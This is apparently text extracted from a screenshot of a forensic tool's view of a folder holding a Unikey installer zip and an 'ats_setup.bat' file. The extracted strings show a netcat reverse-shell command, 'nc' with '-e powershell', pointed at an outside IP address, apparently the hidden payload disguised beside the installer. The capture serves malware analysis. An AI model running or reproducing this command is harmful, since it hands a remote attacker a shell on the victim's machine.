 unikey46RC2-230919-win64
$I30 0 0000-00-00
ats_setup.bat 0 0000-00-00
desktop.ini 0 0000-00-00
unikey46RC2-230919-win64.zip 0 0000-00-00
Hex Text Application File Metadata OS Account Data Artifacts
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match
nc 13.53.200.146 4953 -e powershell